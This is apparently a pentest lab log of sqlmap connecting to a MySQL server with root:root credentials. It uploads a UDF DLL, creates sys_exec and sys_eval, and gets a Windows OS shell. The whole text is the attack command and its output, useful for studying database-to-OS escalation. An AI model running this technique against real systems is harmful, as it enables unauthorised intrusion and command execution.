 cooltige@cooltige:~$ sqlmap -d "mysql://root:root@192.168.211.131:3306/mysql" --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.5#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:53:19 /2020-05-25/
[23:53:19] [INFO] connection to MySQL server '192.168.211.131:3306' established
[23:53:19] [INFO] testing MySQL
[23:53:19] [INFO] resumed: [['1']]...
[23:53:19] [INFO] confirming MySQL
[23:53:19] [INFO] resumed: [['1']]...
[23:53:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.0.0
[23:53:19] [INFO] fingerprinting the back-end DBMS operating system
[23:53:19] [INFO] the back-end DBMS operating system is Windows
[23:53:19] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[23:53:19] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[23:53:19] [INFO] testing if current user is DBA
[23:53:19] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[23:53:33] [INFO] checking if UDF 'sys_exec' already exist
[23:53:33] [INFO] checking if UDF 'sys_eval' already exist
[23:53:33] [INFO] detecting back-end DBMS version from its banner
[23:53:33] [INFO] retrieving MySQL plugin directory absolute path
[23:53:33] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1193, "Unknown system variable 'plugin_dir'")
[23:53:33] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[23:53:34] [INFO] the local file '/tmp/sqlmapy_qnywtu2250/lib_mysqludf_sysr97r5y1d.dll' and the remote file './libsknrv.dll' have the same size (7168 B)
[23:53:34] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[23:53:34] [INFO] creating UDF 'sys_exec' from the binary UDF file
[23:53:34] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_exec does not exist')
[23:53:34] [INFO] creating UDF 'sys_eval' from the binary UDF file
[23:53:34] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_eval does not exist')
[23:53:34] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapoutput'")
[23:53:34] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[23:53:34] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>